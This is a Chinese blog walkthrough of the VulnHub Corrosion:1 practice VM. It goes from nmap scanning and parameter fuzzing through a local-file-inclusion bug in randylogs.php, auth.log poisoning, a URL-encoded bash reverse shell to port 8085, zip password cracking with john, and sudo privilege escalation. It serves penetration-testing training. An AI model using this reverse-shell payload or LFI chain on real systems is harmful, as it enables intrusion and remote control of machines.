前言:中午没事干,逛了一下vulnhub就随便找了一个CORROSION系列的靶机玩一下,下载了一个CORROSION:1

靶机下载地址:https://www.vulnhub.com/entry/corrosion-1,730/ 难度:easy

下载虚拟化程序包后导入到VMware 即可使用,IP地址可自动获取。



信息收集



使用nmap对本网段的主机进行存活探测,探测到靶机地址是192.168.246.133。





使用nmap对靶机进行端口扫描,以及服务探测。快速端口扫描使用命令为nmap -p- min-rate 1000 192.168.246.133,再对端口进行进一步的详细探测nmap -p22,80 -sT -sV -sC 192.168.246.133。扫描结果如下

由于这台Linux靶机并不是那么的复杂且这个难度的靶机一般突破口就是在web服务上,所以前期的基本信息探测就到这就没有继续了。接下来就是对80端口的web服务进行进一步的信息收集。



访问web服务发现是一个apache的默认页面。



根据靶机开放的端口只有22、80所以突破点肯定是在80端口。进行目录扫描,这里使用的是feroxbuster工具进行的目录扫描,使用的是kail自带的directory-list-2.3-medium.txt字典。

得到了几个目录和文件randylogs.php。



Tasks目录给出了一个tasks_todo.txt,罗列了要做的任务:修改认证日志文件的权限,把22端口换成7672端口,部署phpmyadmin服务。

而randylogs.php文件也是一个空白页。

LFI漏洞利用



在未发现其他利用的信息后,还是对randylogs.php文件进行测试。因为这是台靶机的设定,根据直觉感觉这里应该是需要存在像文件读取、文件包含、SSRF之类的漏洞,但是还不知道参数什么。由于运气好直接?file=/etc/passwd直接回显。若不是运气好则需要进行参数爆破之类的了。



因为需要写文章,还是进行一下FUZZ测试。使用wfuzz测试一下。

wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -u "http://192.168.246.133/blog-post/archives/randylogs.php?FUZZ=/etc/passwd" --hw 0



接下来就是通过文件包含漏洞来读取文件和包含文件。使用php伪协议来读取randylogs.php,查看有没有其他信息。

<?php

$file = $_GET['file'];

if(isset($file))

{

include("$file");

}

else

{

include("index.php");

}



?>解密没有发现其他的信息,只是使用include方法包含GET提交的file参数的文件。尝试读取randy的公钥、私钥,apache的日志文件都没有成功。



然后想到在tasks_todo.txt文件中提到了要修改认证日志的文件的权限,于是读取以下Linux的用户认证的日志文件/var/log/auth.log

成功读取到数据。

包含auth.log文件





接下来就是修改auth.log文件的内容,加入一句话木马进行文件包含了。



成功执行系统命令。开始反弹shell,这里使用yakit自带的反连端口监听器来接收shell。

Payload需要进行url编码,

123=system('echo%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f192.168.246.1%2f8085%200%3e%261%22%20%7c%20bash');









发现备份文件/var/backup/user_backuo.zip且需要密码进行解压缩,且发现环境中有python3,于是使用python3搭一个临时的http服务。

zip文件密码爆破



于是把备份文件下载到本地,使用john进行破解。先将zip文件转换出john密码信息,再使用john破解。使用zip2john user_backup.zip > pass 转换成john能够破解的信息,后使用john -w=path pass进行破解。

得到密码!randybaby,解压zip文件得到一个密码文件my_password.txt,密码为:randylovesgoldfish1998。



ssh到randy用户

使用得到的密码randylovesgoldfish1998成功使用ssh登录到Randy用户。



提权root



使用sudo -l发现在tools目录下有个可执行文件可以免密使用root身份执行。





那么我们只需要替换掉这个文件,再使用root权限去执行就能够得到root权限了。

运行easysysinfo就可以得到root的bash了。

打完收工!^_^!

参考资料:

1146

1146

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?